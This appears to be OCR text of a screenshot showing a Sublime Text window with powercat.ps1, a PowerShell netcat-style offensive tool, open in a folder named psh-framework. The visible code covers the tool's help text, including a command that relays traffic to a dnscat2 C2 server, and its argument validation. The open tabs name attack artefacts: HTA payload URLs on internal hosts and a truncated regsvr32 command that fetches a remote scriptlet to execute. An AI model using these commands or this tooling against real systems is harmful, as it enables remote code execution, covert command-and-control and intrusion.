 C:\Users\mingy\Desktop\psh-framework\powercat.ps1 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
推荐 bilibili
腾讯课堂
.txt http://172.27.0.2:5555/oGuana6JWNuH05.hta powercat.ps1 yQJ2gA.hta ConvertFromBase64.ps1 regsvr32 /s /n /u /i:http://192.
OPEN FILES
note.txt
ftp.txt
http://172.27.0.2:5555/oGuana6JWN
powercat.ps1
yQJ2gA.hta
ConvertFromBase64.ps1
regsvr32 /s /n /u /i:http://192.168.78
pp.ps1
116
117 Relay traffic coming in on port 8000 over tcp to the dnscat2 server on c2.example.com,
118 sending queries to 10.1.1.1 port 53.
119 powercat -l -p 8000 -r dns:10.1.1.1:53:c2.example.com
120 "
121 if($h){return $Help}
122 ############### HELP ###############
123
124 ############### VALIDATE ARGS ###############
125 $global:Verbose = $Verbose
126 if($of -ne ''){$o = 'Bytes'}
127 if($dns -eq "")
128 {
129 if((($c -eq "") -and (!$l)) -or (($c -ne "") -and $l)){return "You must select either client mode (-c) or listen mode (-l)."}
130 if($p -eq ""){return "Please provide a port number to -p."}
131 }
132 if(((($r -ne "") -and ($e -ne "")) -or (($e -ne "") -and ($ep))) -or (($r -ne "") -and ($ep))){return "You can only pick one of these: -e, -ep, -r"}
133 if(($i -ne $null) -and (($r -ne "") -or ($e -ne ""))){return "-i is not applicable here."}
134 if($l)
135 {
136 $Failure = $False
137 netstat -na | Select-String LISTENING | % {if(($_.ToString().split(":")[1].split(" ")[0]) -eq $p){Write-Output ("The selected port " + $p + " is already
in use.") ; $Failure=$True}}
138 if($Failure){break}
139 }
140 if($r -ne "")
141 {
142 if($r.split(":").Count -eq 2)
143 {
144 $Failure = $False
145 netstat -na | Select-String LISTENING | % {if(($_.ToString().split(":")[1].split(" ")[0]) -eq $r.split(":")[1]){Write-Output ("The selected port " +
$r.split(":")[1] + " is already in use.") ; $Failure=$True}}
146 if($Failure){break}
147 }
148 }
149 ############### VALIDATE ARGS ###############
150
151 ############### UDP FUNCTIONS ###############
152 function Setup_UDP
153 {
154 param($FuncSetupVars)
155 if($global:Verbose){$Verbose = $True}
156 $c,$l,$p,$t = $FuncSetupVars
ASCII, Line 119, Column 60 Spaces: 2 Plain Text